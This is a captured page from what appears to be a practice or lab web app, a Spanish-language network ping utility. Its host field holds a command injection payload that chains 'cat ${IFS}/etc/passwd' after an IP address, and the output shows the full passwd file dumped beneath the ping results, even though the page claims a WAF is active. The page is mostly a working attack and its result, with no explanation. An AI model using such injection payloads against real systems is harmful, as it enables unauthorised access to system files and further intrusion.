 Novatech System Network Diagnostic Utility
Herramienta interna autorizada para verificación de latencia y disponibilidad de hosts en la red privada.
172.17.0.1&&cat${IFS}/etc/passwd
Ejecutar Ping
Resultado del Diagnóstico:
PING 172.17.0.1 (172.17.0.1) 56(84) bytes of data.
64 bytes from 172.17.0.1: icmp_seq=1 ttl=64 time=0.109 ms
64 bytes from 172.17.0.1: icmp_seq=2 ttl=64 time=0.140 ms
--- 172.17.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.109/0.124/0.140/0.015 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:995:995:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
carlos:x:1001:1001::/home/carlos:/bin/bash
Filtro perimetral WAF v1.4 activo | Sanitización RFC-Compliant | Host: 4e58a825ee42